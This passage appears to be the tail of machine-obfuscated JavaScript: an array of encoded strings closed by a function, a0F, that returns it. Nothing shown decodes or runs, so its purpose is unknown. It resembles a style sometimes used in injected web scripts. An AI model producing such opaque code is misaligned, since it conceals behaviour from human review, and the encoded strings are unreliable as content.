QBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};